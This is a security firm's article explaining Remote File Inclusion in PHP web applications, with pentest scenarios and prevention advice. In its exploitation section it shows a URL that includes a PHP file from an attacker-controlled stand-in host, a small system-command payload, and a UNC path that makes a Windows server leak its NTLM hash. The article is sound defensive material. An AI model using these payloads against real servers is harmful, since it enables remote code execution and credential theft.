
Security vulnerabilities are a major risk for modern web applications, potentially exposing sensitive user data and corporate infrastructures to malicious attacks.
One of the most feared vulnerabilities is Remote File Inclusion (RFI). This attack technique enables an attacker to inject and execute arbitrary code hosted on a remote server.
The inclusion of remote files is characterised by its ease of exploitation and the potential impact it can have. In an environment where web application security is a priority, understanding the mechanisms behind this vulnerability is essential for any security team.
This article details the principles of Remote File Inclusion, explores its potential impact and presents exploitation scenarios based on the experience of our pentests. We will also look at the best practices that can be implemented to prevent such vulnerabilities.
What is Remote File Inclusion (RFI)?
Understanding Remote File Inclusion (RFI) vulnerabilities
Remote File Inclusion (RFI) vulnerabilities occur when the application allows a malicious user to include files from a remote server in the code executed by the victim’s web server.
By exploiting an RFI, an attacker can potentially execute malicious code on the target server, compromising the integrity, confidentiality and availability of the application and the data it processes.
An RFI vulnerability occurs mainly in web applications that accept user input to determine which file to include in a page. If this input is not properly filtered or validated, an attacker can manipulate the input to point to a file hosted on a server under his control. This remote file, often written in a scripting language such as PHP, can then contain malicious code that will be executed by the vulnerable application’s server.
Difference between LFI (Local File Inclusion) and RFI (Remote File Inclusion)
A Local File Inclusion (LFI) occurs when the application allows the inclusion of local files, i.e. files that reside on the server itself.
Although both types of flaw can be dangerous, an RFI is generally more severe because it allows the execution of external files, often controlled by the attacker, which opens the door to a wide range of attack vectors.
In addition, an RFI is often easier to exploit remotely, which increases the risks for applications exposed to the Internet.
To find out more about LFIs, we refer you to our article: Exploiting an LFI (Local File Inclusion) Vulnerability and Security Tips.
Impact of an RFI
The impact of an RFI vulnerability can be significant for a web application and its underlying infrastructure. By injecting malicious code, an attacker can:
- Install malware: a malicious remote file may contain code designed to download and install malicious software on the victim server. This malware can then be used to spy on the server’s activities, steal sensitive data or even spread to other connected systems.
- Take control of the remote server: by gaining access to execute code on the server, an attacker can elevate their privileges to take full control of the server, enabling actions such as deleting files, modifying configurations, or using the server to launch other attacks.
- Exfiltrate data: once control has been taken, the attacker can access databases and file systems, exfiltrating sensitive information such as user IDs.
- Alter website content: by modifying included files, an attacker can inject malicious or fraudulent content into website pages, affecting the credibility of the organisation and exposing visitors to risks.
Exploiting RFI Vulnerabilities on Web Applications
Exploiting an RFI in a PHP application
We’re going to look at a classic situation encountered during a black box penetration test on a web application developed in PHP.
The application in question allows pages to be loaded dynamically depending on the parameters in the URL. This functionality can be exploited if the inputs are not properly validated, leading to a remote file inclusion.
Let’s take an example where the application URL looks like this:
https://pentest.vaadata.com/index.php?page=homeHere, the ‘page’ parameter is used to include PHP files corresponding to different sections of the website.
For example, page=home will include the file ‘home.php’, and page=admin will include the file ‘admin.php’.

By observing the behaviour of the application, an attacker can test different types of values for the page parameter to see if arbitrary files can be included.
This could include values such as:
https://pentest.vaadata.com/index.php?page=../ect/passwdIn this case, the attack will not work because the server will add the ‘.php’ extension to the value of the page parameter, giving: ../etc/passwd.php.
However, for an RFI attack, the aim is to include a remote file controlled by the attacker. Suppose the attacker has a malicious PHP file hosted on a server under his control, for example:
https://attacker.com/evil_vaadata.phpIt could try passing this URL in the page parameter as follows:

https://pentest.vaadata.com/index.php?page=https://attacker.com/evil_vaadataThe ‘evil_vaadata.php’ file on the attacker’s server could contain code that executes system commands, such as:
<?php
system('id && hostname');
?>When this file is included in the page, the server will execute the system commands and access to the server will be compromised.
Using Remote File Inclusion to retrieve the NTLM hash on a Windows server
In this scenario, we will look at a situation where the vulnerable web application is running on a Windows server.
Here, the attacker’s objective is to exploit an RFI vulnerability to retrieve the NTLM hash of the account under which the web application is running.
This type of attack can enable the attacker to retrieve sensitive information relating to the Windows accounts used on the server.
Let’s imagine a web application which, as in the first scenario, dynamically includes files depending on the parameters supplied in the URL.
https://pentest.vaadata.com/index.php?page=homeThis application is vulnerable to remote file inclusion (RFI). However, rather than including a malicious file to execute code, the attacker wants to obtain sensitive network information, such as the NTLM hash of the server.
On a Windows server, one way to exploit an RFI is to use the ‘\IP\’ syntax to attempt to access a file located on a remote SMB share. In doing so, the Windows server will attempt to authenticate itself to the remote share, sending its NTLM hash to the server controlled by the attacker.
https://pentest.vaadata.com/index.php?page=\\192.168.1.100\share\maliciousThus, the attacker will receive this NTML authentication and will be able to try brute force attacks to break this hash. More generally, in an internal network, relay attacks can be carried out to authenticate with the NTLM hash of the machine without breaking it first.
How to prevent Remote File Inclusion Vulnerabilities?
Input Validation
Input validation is essential to protect web applications against RFI attacks.
Parameters transmitted by users, such as those present in URLs or forms, must be strictly controlled before being used to include files.
One of the most effective methods is the use of whitelists, which limit acceptable values to a predefined set of safe choices. For example, if the application allows specific pages such as ‘home.php’ or ‘admin.php’ to be loaded, only a match with these names should be allowed.
In addition, it is crucial to validate data formats to ensure that they follow an expected pattern, rejecting any entries containing special characters or paths that could be dangerous. Finally, characters that could be used to manipulate file paths, such as ‘../’ or ‘ ://’, must be escaped or filtered to prevent unwanted inclusion attempts.
Secure configuration of web servers
Web server configuration plays a key role in preventing RFI. It is recommended that you disable the inclusion of remote files by setting the ‘allow_url_include’ option to ‘Off’ in the ‘php.ini’ file for PHP environments. This prevents any attempt to include a file from a remote URL.
Similarly, the ‘allow_url_fopen’ option, which allows PHP functions such as ‘fopen’ to treat URLs as local files, should be disabled if it is not absolutely necessary.
System updates
Managing updates is crucial to maintaining the security of web applications. Many of the vulnerabilities exploited by RFI attacks are due to systems or software that have not been updated. It is imperative to keep the web application and all its dependencies up to date with the latest security patches.
Regular penetration tests
Regular penetration testing is essential to identify and correct potential vulnerabilities before they are exploited.
Author: Renaud CAYOL – Pentester @Vaadata
